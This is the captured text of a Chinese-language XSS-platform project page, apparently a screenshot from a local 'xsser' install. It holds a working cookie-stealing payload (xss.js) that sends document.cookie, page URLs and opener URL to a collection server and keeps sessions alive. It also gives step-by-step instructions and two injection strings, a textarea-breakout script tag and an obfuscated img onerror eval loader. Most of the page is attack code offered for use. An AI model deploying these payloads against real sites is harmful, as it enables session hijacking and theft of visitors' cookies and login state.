 当前位置： 首页 > 项目代码
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目名称: fendo
项目代码：
(function(){(new Image()).src='http://localhost/xsser/index.php?
do=api&id=VRYaTp&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?
do=keepsession&id=VRYaTp&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
VRYaTp?148
2828065就是
平台所生成的
脚本地址，你
可以把它放在
script或者img
标签的src属性
中，在把标签
插入存在 XSS
漏洞的地方，
然后浏览器
就会执行。
如何使用：
将如下代码植入怀疑出现xss的地方（注意的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://localhost/xsser/VRYaTp?1482828065></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Floca
lhost%2Fxsser%2FVRYaTp%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%
5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://localhost/xsser/VRYaTp?1482828065
返回首页
红日安全